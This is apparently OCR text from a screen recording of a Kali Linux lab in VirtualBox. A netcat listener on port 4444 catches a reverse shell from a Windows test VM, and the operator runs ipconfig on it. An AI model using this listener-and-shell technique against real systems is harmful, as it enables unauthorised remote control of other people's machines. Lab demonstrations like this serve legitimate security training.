 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 qterminal 10:11 PM
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -vlp 4444
listening on [any] 4444 ...
10.0.2.23: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.23] 49723
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c50d:519f:96a4:e108%5
IPv4 Address. . . . . . . . . . . : 10.0.2.23
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
C:\Users\IEUser>
Right Ctrl